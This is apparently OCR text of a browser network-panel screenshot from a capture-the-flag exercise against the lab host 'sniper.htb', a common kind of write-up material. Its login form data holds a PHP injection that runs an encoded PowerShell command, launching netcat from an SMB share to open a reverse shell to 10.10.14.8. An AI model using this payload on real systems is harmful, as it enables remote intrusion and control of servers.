 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
302 POST sniper.htb login.php document html 4.84 kB 4.53 kB
200 GET sniper.htb index.php document html 4.81 kB 4.53 kB
200 GET fonts.gstatic.com KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2 font woff2 cached 40.13 kB
200 GET fonts.gstatic.com KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2 font woff2 cached 40.13 kB
200 GET fonts.gstatic.com KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2 font woff2 cached 40.13 kB
200 GET cdnjs.cloudflare.com jquery.min.js script js cached 0 B
404 GET sniper.htb favicon.ico img html cached 1.25 kB
7 requests 130.69 kB / 9.65 kB transferred Finish: 254 ms DOMContentLoaded: 246 ms load: 248 ms
Headers Cookies Request Response Timings
Filter Request Parameters
Form data Raw
username: "<?php+echo+`powershell+/
enc+YwBtAGQAIAAvAGMAIAAiAFwAXAAxADAALgAxADAALgAxADQALgA4AFwAcwBoAGEAcgB
lAFwAbgBjADYANAAuAGUAeABlACAALQBlACAAYwBtAGQALgBlAHgAZQAgADEAMAAuADEA
MAAuADEANAAuADgAIAA0ADQAMwAiAA==`+?>"
password: "<?php+echo+`powershell+/
enc+YwBtAGQAIAAvAGMAIAAiAFwAXAAxADAALgAxADAALgAxADQALgA4AFwAcwBoAGEAcgB
lAFwAbgBjADYANAAuAGUAeABlACAALQBlACAAYwBtAGQALgBlAHgAZQAgADEAMAAuADEAM
AAuADEANAAuADgAIAA0ADQAMwAiAA==+`+?>"
submit: ""